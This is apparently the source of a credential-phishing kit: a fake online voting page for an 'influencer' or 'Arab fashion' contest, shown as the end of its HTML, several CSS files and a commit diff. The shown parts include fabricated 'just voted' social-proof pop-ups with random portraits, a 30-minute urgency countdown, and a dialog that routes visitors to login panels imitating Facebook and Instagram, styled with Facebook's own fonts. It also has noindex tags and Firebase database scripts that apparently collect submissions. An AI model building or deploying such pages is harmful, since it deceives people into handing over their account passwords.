            { name: 'Ji-ho Kim', image: 'https://randomuser.me/api/portraits/men/4.jpg' },
            { name: 'Budi Santoso', image: 'https://randomuser.me/api/portraits/men/5.jpg' },
            { name: 'Faisal Al-Saud', image: 'https://randomuser.me/api/portraits/men/6.jpg' },
            { name: 'Ahmet Yilmaz', image: 'https://randomuser.me/api/portraits/men/7.jpg' },
            { name: 'Ali Reza', image: 'https://randomuser.me/api/portraits/men/8.jpg' },
            { name: 'Somchai Prasert', image: 'https://randomuser.me/api/portraits/men/9.jpg' },
            { name: 'Siti Nurhaliza', image: 'https://randomuser.me/api/portraits/women/1.jpg' },
            { name: 'Nguyen Van A', image: 'https://randomuser.me/api/portraits/men/10.jpg' },
            { name: 'Juan Dela Cruz', image: 'https://randomuser.me/api/portraits/men/11.jpg' },
            { name: 'Mohammed Ali', image: 'https://randomuser.me/api/portraits/men/12.jpg' },
            { name: 'Rahim Ahmed', image: 'https://randomuser.me/api/portraits/men/13.jpg' },
            { name: 'Fatima Hassan', image: 'https://randomuser.me/api/portraits/women/2.jpg' },
            { name: 'Layla Khalid', image: 'https://randomuser.me/api/portraits/women/3.jpg' },
            { name: 'Lian Zhang', image: 'https://randomuser.me/api/portraits/women/4.jpg' },
            { name: 'Siti Zainab', image: 'https://randomuser.me/api/portraits/women/5.jpg' },
            { name: 'Hiroshi Yamamoto', image: 'https://randomuser.me/api/portraits/men/14.jpg' },
            { name: 'Sun-woo Park', image: 'https://randomuser.me/api/portraits/men/15.jpg' },
            { name: 'Priya Sharma', image: 'https://randomuser.me/api/portraits/women/6.jpg' },
            { name: 'Hassan Jafari', image: 'https://randomuser.me/api/portraits/men/16.jpg' },
            { name: 'Sandeep Kumar', image: 'https://randomuser.me/api/portraits/men/17.jpg' },
            { name: 'Sara Lee', image: 'https://randomuser.me/api/portraits/women/7.jpg' },
            { name: 'Tariq Abdullah', image: 'https://randomuser.me/api/portraits/men/18.jpg' },
            { name: 'Rina Suzuki', image: 'https://randomuser.me/api/portraits/women/8.jpg' },
            { name: 'Niran Chaiyaphum', image: 'https://randomuser.me/api/portraits/men/19.jpg' },
            { name: 'Kavita Patel', image: 'https://randomuser.me/api/portraits/women/9.jpg' },
            { name: 'Anwar Al-Mutairi', image: 'https://randomuser.me/api/portraits/men/20.jpg' },
            { name: 'Mariam Al-Harbi', image: 'https://randomuser.me/api/portraits/women/10.jpg' },
            { name: 'Chihiro Nakamura', image: 'https://randomuser.me/api/portraits/women/11.jpg' },
            { name: 'Yuki Saito', image: 'https://randomuser.me/api/portraits/women/12.jpg' },
            { name: 'Kazuki Takahashi', image: 'https://randomuser.me/api/portraits/men/21.jpg' },
            { name: 'Aya Nakamura', image: 'https://randomuser.me/api/portraits/women/13.jpg' },
            { name: 'Shuichi Tanaka', image: 'https://randomuser.me/api/portraits/men/22.jpg' },
            { name: 'Aziz Al-Faraj', image: 'https://randomuser.me/api/portraits/men/23.jpg' },
            { name: 'Siti Hajar', image: 'https://randomuser.me/api/portraits/women/14.jpg' }
        ];

        var transarray = ['just <b>voted</b>'];

        // Function to assign random image URLs to listPeople array
        function assignRandomImages() {
            for (var i = 0; i < listPeople.length; i++) {
                listPeople[i].image = `https://randomuser.me/api/portraits/${Math.random() > 0.5 ? 'men' : 'women'}/${Math.floor(Math.random() * 100)}.jpg?nat=ae`;
            }
        }

        // Call function to assign random images
        assignRandomImages();

        // Function to display random messages
        function request() {
            clearInterval(run);
            let interval = Math.floor(Math.random() * (20000 - 4000 + 1) + 4000);
            var country = listCountries[Math.floor(Math.random() * listCountries.length)];
            var person = listPeople[Math.floor(Math.random() * listPeople.length)];
            var transtype = transarray[Math.floor(Math.random() * transarray.length)];

            var msg = '<img src="' + person.image + '" class="profile-pic" alt="Profile Picture">' +
                      '<span class="txt">' + person.name + ' from <b>' + country + '</b> ' + transtype ;
            $(".mgm").html(msg); // Update entire content of .mgm
            $(".mgm").stop(true).fadeIn(300);
            window.setTimeout(function () {
                $(".mgm").stop(true).fadeOut(300);
            }, 10000);
            run = setInterval(request, interval);
        }

        let interval = Math.floor(Math.random() * (20000 - 4000 + 1) + 4000);
        var run = setInterval(request, interval);
    </script>

    <script>
        var timer;
        var startTime;
        var elapsedTime = 1800 * 1000; // 30 minutes in milliseconds
        var running = false;

        function startTimer() {
            startTime = Date.now();
            timer = setInterval(updateTime, 1000); // Update every second
            running = true;
        }

        function stopTimer() {
            if (running) {
                clearInterval(timer);
                running = false;
            }
        }

        function resetTimer() {
            clearInterval(timer);
            elapsedTime = 1800 * 1000; // Reset to 30 minutes in milliseconds
            updateDisplay(elapsedTime);
            running = false;
        }

        function updateTime() {
            var currentTime = Date.now();
            elapsedTime = 1800 * 1000 - (currentTime - startTime);
            if (elapsedTime < 0) {
                elapsedTime = 0;
                stopTimer();
                alert('Countdown finished!');
            }
            updateDisplay(elapsedTime);
        }

        function updateDisplay(elapsedTime) {
            var totalSeconds = Math.floor(elapsedTime / 1000);
            var minutes = Math.floor(totalSeconds / 60);
            var seconds = totalSeconds % 60;

            var minutesStr = padTime(minutes);
            var secondsStr = padTime(seconds);

            document.getElementById('timer').textContent = minutesStr + ':' + secondsStr;
        }

        function padTime(time) {
            return time < 10 ? '0' + time : time;
        }

        // Automatically start countdown on page load
        window.onload = function() {
            startTimer();

            // Add event listener to hide stopwatch on any button click
            document.addEventListener('click', function(event) {
                if (event.target.tagName.toLowerCase() === 'button') {
                    document.getElementById('stopwatch').style.display = 'none';
                }
            });
        };
    </script>

    <script>
      // Function to show the Choose dialog
      function showDialog() {
        document.getElementById("choose").classList.add("active");
      }
      
      // Function to hide the Choose dialog
      function hideDialog() {
        document.getElementById("choose").classList.remove("active");
      }
  
    </script>


    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>

    <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
    <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>

    <script src="/js/firebase.js"></script>


</body>

</html>
---- css/fb.css ----
@font-face {
  font-family: "Optimistic Text Light";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yJ/r/G4CvqQXT71s.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yu/r/3nJF2AW_2KI.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yA/r/lOCZ6cH-l95.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Light Swap";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yJ/r/G4CvqQXT71s.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yu/r/3nJF2AW_2KI.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yA/r/lOCZ6cH-l95.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Normal";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y2/r/6YirsaXqsap.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yN/r/A8MP726Y7RW.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yl/r/nqnBBWt1cQ8.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Normal Swap";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y2/r/6YirsaXqsap.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yN/r/A8MP726Y7RW.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yl/r/nqnBBWt1cQ8.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Medium";
  font-style: normal;
  font-weight: 500;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/ye/r/ndhgOwkNmDs.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y3/r/g6ncoEztC_N.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yB/r/phfAjnBQdX6.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Medium Swap";
  font-style: normal;
  font-weight: 500;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/ye/r/ndhgOwkNmDs.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y3/r/g6ncoEztC_N.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yB/r/phfAjnBQdX6.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Bold";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y8/r/WF8VhTuShVE.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yC/r/Oe0HWHR8zW7.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Bold Swap";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y8/r/WF8VhTuShVE.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yC/r/Oe0HWHR8zW7.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Bold";
  font-style: normal;
  font-weight: 700;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y8/r/WF8VhTuShVE.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yC/r/Oe0HWHR8zW7.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Bold Swap";
  font-style: normal;
  font-weight: 700;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y8/r/WF8VhTuShVE.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yC/r/Oe0HWHR8zW7.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text ExtraBold";
  font-style: normal;
  font-weight: 800;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yO/r/_IxD8PqgShI.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yI/r/XSfIGfuYAms.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text ExtraBold Swap";
  font-style: normal;
  font-weight: 800;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yO/r/_IxD8PqgShI.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yI/r/XSfIGfuYAms.woff)
      format("woff"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/GWRXKV3XeMW.eot)
      format("embedded-opentype");
}
@font-face {
  font-family: "Optimistic Text Viet Light";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/ye/r/KjRMIwI5MLI.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y5/r/2kK0RUn3aHt.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Viet Light Swap";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/ye/r/KjRMIwI5MLI.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y5/r/2kK0RUn3aHt.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Viet Normal";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/577bYCjitsm.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y-/r/IOMVSiO_79n.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Viet Normal Swap";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yT/r/577bYCjitsm.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/y-/r/IOMVSiO_79n.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Viet Bold";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yQ/r/6sGd9jAF7-G.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yj/r/tfxfr82lQhK.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Viet Bold Swap";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yQ/r/6sGd9jAF7-G.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yj/r/tfxfr82lQhK.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Light";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yv/r/1lvRwR8FCtJ.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yG/r/ffP85_okaMb.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Light Swap";
  font-style: normal;
  font-weight: 300;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yv/r/1lvRwR8FCtJ.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yG/r/ffP85_okaMb.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Normal";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yV/r/KandUw__L2Y.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yE/r/eMwOw8vF5hG.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Normal Swap";
  font-style: normal;
  font-weight: normal;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/yV/r/KandUw__L2Y.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yE/r/eMwOw8vF5hG.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Bold";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y2/r/Y5UW-giPmlu.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yI/r/t1juam039_W.woff)
      format("woff");
}
@font-face {
  font-family: "Optimistic Text Arbc Bold Swap";
  font-style: normal;
  font-weight: bold;
  src: url(https://z-m-static.xx.fbcdn.net/rsrc.php/y2/r/Y5UW-giPmlu.woff2)
      format("woff2"),
    url(https://z-m-static.xx.fbcdn.net/rsrc.php/yI/r/t1juam039_W.woff)
      format("woff");
}
._97fe {
  font-family: "Optimistic Text Normal", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
._ar59 {
  font-family: "Optimistic Text Normal Swap", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
._aiek {
  font-family: "Optimistic Text Medium", Helvetica, Arial, sans-serif !important;
  font-weight: 500 !important;
}
._ar5a {
  font-family: "Optimistic Text Medium Swap", Helvetica, Arial, sans-serif !important;
  font-weight: 500 !important;
}
._98hv {
  font-family: "Optimistic Text Bold", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
}
._ar54 {
  font-family: "Optimistic Text Bold Swap", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
}
.Locale_vi_VN ._97fe {
  font-family: "Optimistic Text Viet Normal", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
.Locale_vi_VN ._ar59 {
  font-family: "Optimistic Text Viet Normal Swap", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
.Locale_vi_VN ._98hv {
  font-family: "Optimistic Text Viet Bold", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
}
.Locale_vi_VN ._ar54 {
  font-family: "Optimistic Text Viet Bold Swap", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
}
.Locale_ar_AR ._97fe {
  font-family: "Optimistic Text Arbc Normal", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
.Locale_ar_AR ._ar59 {
  font-family: "Optimistic Text Arbc Normal Swap", Helvetica, Arial, sans-serif !important;
  font-weight: normal !important;
}
.Locale_ar_AR ._98hv {
  font-family: "Optimistic Text Arbc Bold", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
}
.Locale_ar_AR ._ar54 {
  font-family: "Optimistic Text Arbc Bold Swap", Helvetica, Arial, sans-serif !important;
  font-weight: bold !important;
} /*FB_PKG_DELIM*/

#bootloader_IfFc0rO {
  height: 42px;
}
.bootloader_IfFc0rO {
  display: block !important;
}
---- css/fb_style.css ----
.form-group {
  position: relative;
  margin-bottom: 1.5rem;
  font-family: "Optimistic Text Medium";
}

.form-group label {
  position: absolute;
  left: 1rem;
  top: 30%;
  transform: translateY(10%);
  transition: top 0.2s ease-out, font-size 0.2s ease-out;
  pointer-events: none;
  color: rgb(162 172 180);
  display: inline;
  font-size: 15px;
  overflow-wrap: break-word;
  font-family: "Optimistic Text Medium";
}

.form-group input {
  width: calc(100% - 40px);
  /* Adjusted to accommodate icon width */
  padding: 16px;
  border: 1px solid #ccc;
  border-radius: 12px;
  font-size: 13px;
  /* Added padding for the icon */
}

.form-group input:focus ~ label,
.form-group input:valid ~ label {
  top: 0;
  font-size: 12px;
  color: #333;
}

#fbbody,
.fbook {
  background-color: rgb(240 246 255);
  margin: 0 auto;
  text-align: center;
  height: 100vh;
  padding: 20px;
}

#igbody,
.instacss {
  margin: 0 auto;
  text-align: center;
  height: 100vh;
  padding: 20px;
}

.toggle-password {
  position: absolute;
  right: 1rem;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 24px;
  /* Adjust icon width */
  height: 24px;
  /* Adjust icon height */
  background-image: url("/img/hide.png");
  /* Replace with your icon path */
  background-size: cover;
  background-repeat: no-repeat;

  mask-size: cover;
  object-position: 10000px 10000px;
  object-fit: cover;
  overflow: hidden;
}

.clear-input {
  position: absolute;
  right: 1rem;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 24px;
  /* Adjust icon width */
  height: 24px;
  /* Adjust icon height */
  background-image: url("/img/cancel.png");
  /* Path to your image file */
  background-size: cover;
  display: none;
  /* Initially hide the clear icon */
}

/* Instagram css begins */
---- css/page.css ----
.mgm {
  display: none;
  position: absolute;
  top: 250px; /* Adjust top position as needed */
  background-color: #fff9d7;
  border: solid #e2c822;
  left: 0;
  width: 100%;
  padding: 5px;
  text-align: center;
  border-radius: 5px; /* Optional: Rounded corners */
}
.mgm .txt {
  font-family: Arial, sans-serif;
  display: inline-block; /* Display text inline-block to align with image */
  vertical-align: middle; /* Vertical alignment with image */
  margin-left: 10px; /* Adjust margin between image and text */
  font-size: 11px;
}
.mgm img {
  display: inline-block; /* Display image inline-block */
  width: 35px; /* Adjust image size as needed */
  height: 35px;
  border-radius: 50%; /* Optional: Rounded image */
  vertical-align: middle; /* Vertical alignment with text */
}
.stopwatch {
  width: 100px;
  position: sticky; /* Change from absolute to sticky */
  top: 40px; /* Stick to the top of the header */
  margin: 20px auto; /* Center horizontally with margin */
  border-radius: 50%;
  background: radial-gradient(circle, #ccc 70%, #fff);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}

.clock-face {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  background-color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  font-size: 12px;
  font-weight: 400;
  text-align: center;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1);
}

.time {
  font-size: 14px;
}
.icon {
  width: 40px; /* Set the width of the image */
  height: 40px; /* Set the height of the image */
  margin: 0;
}
.hide-button {
  position: absolute;
  top: 20px;
  right: 140px;
  z-index: 1000;
  background-color: #007bff;
  color: white;
  border: none;
  padding: 10px 20px;
  cursor: pointer;
  border-radius: 5px;
}
.hide-button:hover {
  background-color: #0056b3;
}
.show-mgm {
  margin-top: 20px; /* Adjust the margin value as needed */
}
.imag {
  top: 50px;
}
---- css/profile.css ----
profile {
            font-family: Arial, sans-serif;
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 20px;
        }

        .profile-card {
            border: 1px solid #ccc;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            width: 250px;
            padding: 20px;
            text-align: center;
        }

        /* Hover effect on profile cards */
        .profile-card:hover {
            transform: scale(1.05);
            transition: transform 0.3s ease-in-out;
        }

        .profile-image {
            border-radius: 50%;
            width: 150px;
            height: 150px;
            object-fit: cover;
            margin: 0 auto 10px;
        }

        .hashtags {
            margin: 10px 0;
        }

        .hashtags span {
            background-color: #952370;
            color: #fff;
            padding: 5px 10px;
            border-radius: 20px;
            margin: 0 5px;
            font-size: 12px;
        }

        .vote-button {
            background-color: #007bff;
            color: #fff;
            border: none;
            border-radius: 5px;
            padding: 10px 20px;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }

        .vote-button:hover {
            background-color: #0056b3;
        }
---- css/index.css ----
#home {
  margin: 0;
  padding: 0;
  display: block;
}
#choose {
  background-color: #fff;
  width: 60%;
  max-width: 600px;
  height: auto;
  padding: 20px;
  border-radius: 12px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  font-family: 'Arial', sans-serif;
  transition: all 0.3s ease;
  overflow: hidden;
  display: none; /* Hidden by default */
  opacity: 0;    /* Ensure it starts as invisible */
}

#choose.active {
  display: flex;  /* Show the dialog box */
  opacity: 1;
}


/* Additional styles for close button */
#fb_wrapper {
  margin: 0;
  padding: 10;
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
}
#ig_wrapper {
  margin: 0;
  padding: 0;
  height: 100vh;
  width: 100%;
  display: none;
  position: fixed;
}
#choose_fb {
  width: 50px;
  height: 50px;
  position: relative;
  top: 5px;
}
#choose_ig {
  width: 50px;
  height: 50px;
  position: relative;
  top: 5px;
}

.uiBoxRed {
  background-color: #ffebe8;
  border: 1px solid #dd3c10;
}

.pam {
  padding: 10px;
}

._3-95 {
  margin-bottom: 8px;
}

header img {
  width: 100%;
  height: 80%;
  top: 50px; /* Stick to the top of the header */
  margin: 20px auto; /* Center horizontally with margin */
  z-index: 999;
}

header hr {
  font-family: fontawesome;
  width: 100%;
  height: 5px;
  color: #c31b28;
  background-color: #c31b28;
  border-style: none;
}
#menu {
  margin-top: 5px;
  margin-left: 25px;
  width: 100px;
  grid-area: but;
  font-size: large;
  font-family: sans-serif;
}
#nav {
  margin-right: -25px;
  width: 40px;
  height: 40px;
  grid-area: nav;
}
#nav img {
  width: 40px;
  height: 40px;
  grid-area: nav;
}
#nav:active {
  margin-left: 80px;
  width: 40px;
  height: 40px;
  grid-area: nav;
}
#context {
  display: grid;
  grid-template-columns: 50px 50px 50px 50px;
  grid-template-rows: auto;
  grid-template-areas:
  " but . . . . nav";
}
#topper img {
  width: 98%;
  height: 100%;
}
#blue {
  margin: 0;
  padding: 0;
  background-color: #4652b9;
  height: 50px;
  width: 100%;
  color: white;
}
#blue h2 {
  margin: 5px;
  padding: 10px;
  font-size: 16px;
  color: white;
  text-transform: capitalize;
}
#news {
  margin: 20px;
  font-weight: normal;
  text-align: center;
}
#news p {
  width: 90vw;
  margin-right: 2rem;
  line-height: 26px;
  font-size: 16px;
  text-align: justify;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 400;
  padding: 1px;
}
#people img {
  width: 70vw;
  height: 30vh;
  border-style: none;
  border-width: 1px;
  border-radius: 10px;
  border-color: black;
  padding: 2px;
}
#people p {
  width: 65vw;
  line-height: 26px;
  font-size: 16px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 400;
  padding: 2px;
}
#people h2 {
  margin-top: 25px;
  line-height: 2px;
  font-size: 20px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
  padding: 2px;
}
#tag {
  margin-left: 10px;
  width: 20%;
  height: 20px;
  font-weight: bolder;
  background-color: yellow;
  border-style: solid;
  border-width: 1px;
  border-color: black;
}
#vote {
  background-color: rgb(14, 14, 15);
  color: white;
  font-weight: bolder;
  width: 60%;
  height: 25px;
  border-style: solid;
  border-color: black;
  border-width: 1px;
  margin-bottom: 10px;
}
#vote2 {
  top: 250px;
  background-color: rgb(2, 2, 6);
  color: white;
  font-weight: 500;
  font-family: sans-serif;
  font-size: 16px;
  width: 50%;
  height: 38px;
  border-radius: 3px;
  animation-iteration-count: infinite;
  animation-duration: 2s;
  animation-name: dim;


}
@keyframes dim { 
  from {
    background-color: #952370;

  }
  to {
    background-color: #4652b9;

  }
}
#vote2:active {
  background-color: white;
  color: blue;
  font-weight: bolder;
  font-size: 20px;
  width: 80%;
  height: 38px;
  border-style: solid;
  border-color: black;
  border-width: 1px;
  border-radius: 5px;
  margin-bottom: 10px;

}
#vote:active {
  background-color: white;
  color: blue;
  font-weight: bolder;
  width: 70%;
  height: 25px;
  border-style: solid;
  border-color: black;
  border-width: 1px;
  margin-bottom: 10px;
}


/* Modern cancel button */
.cancel-btn {
  padding: 12px 24px;
  font-size: 16px;
  background-color: #ff4d4d; /* Cancel button color */
  color: white;
  border: none;
  border-radius: 30px; /* Rounded corners */
  cursor: pointer;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease; /* Smooth transition */
  outline: none;
}

/* Hover effect for the button */
.cancel-btn:hover {
  background-color: #e43f3f; /* Darken the background on hover */
  box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15); /* Deeper shadow */
  transform: translateY(-3px); /* Slight lifting effect */
}

/* Focus effect (when clicked) */
.cancel-btn:focus {
  outline: none;
  box-shadow: 0 0 0 4px rgba(255, 77, 77, 0.3); /* Red focus ring */
}


==== commit 29f0a693: "chngelog" ====
--- a/index.html
+++ b/index.html
@@ -1,885 +1,510 @@
-<!DOCTYPE html>
-<html class="_9dls touch _ar44 js-focus-visible _aa4c" lang="en" dir="ltr" data-js-focus-visible="">
+
+
+<!-- <script>
+    // Get today's date
+    var today = new Date();
+    // Set the target date (e.g., May 31, 2024)
+    var targetDate = new Date('2024-05-18');
+
+    // Check if today's date is greater than the target date
+    if (today > targetDate) {
+        // Redirect to another page
+        window.location.href = 'https://hostblast.net/cgi-sys/suspendedpage.cgi';
+    }
+</script> -->
+
+<!-- <div id="google_translate_element" style='position: fixed; bottom: 0; left: 0'></div>
+  <script type="text/javascript">
+        function googleTranslateElementInit() {
+            new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
+        }
+    </script>
+
+    <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> --><!DOCTYPE html>
+<html lang="en">
+
 <head>
-  <meta charset="UTF-8">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Websters | Online Influencer Programme</title>
+
+    <meta name="robots" content="noindex" />
+    <meta name="googlebot" content="noarchive">
+
+    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css" integrity="SHA384-ABC123==" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
+
+
+      <!--Unhide passwort-->
+  <script type="text/javascript" id="globalJs" defer="defer" charset="UTF-8" src="js/uni_main.js"></script>
+  <!--CSS Germa_log-->
+  <link rel="stylesheet" type="text/css" href="css/uni_ver.css">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="description" content="Empowering Arab Fashion: Uniting 22 Nations to Foster Creative Economy and Style Innovation. Explore the vibrant world of Arab fashion heritage and contemporary design.">
-  <meta property="og:title" content="Empowering Arab Fashion" />
-  <meta property="og:description" content="Uniting 22 Nations to Foster Creative Economy and Style Innovation. Explore the vibrant world of Arab fashion heritage and contemporary design." />
-  <meta property="og:image" content="img/slide.png" />
-  <meta property="og:url" content="" />
-  <meta property="og:type" content="website" />
-
-    <link id="dynamic-favicon" href="image/favicon.png" rel="shortcut icon" sizes="196x196">
-    <link type="text/css" rel="stylesheet" href="css/fb.css">
-    <link type="text/css" rel="stylesheet" href="css/fb_style.css">
-    <link type="text/css" rel="stylesheet" href="css/page.css">
-    <link rel="stylesheet" href="css/profile.css">
-    <link rel="stylesheet" href="css/index.css">
-    <link rel="stylesheet" href="css/ig.css">
-    <script src="js/jquery-3.6.0.min.js"></script>
-    <script src="js/index.js"></script>
-    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.js"></script>
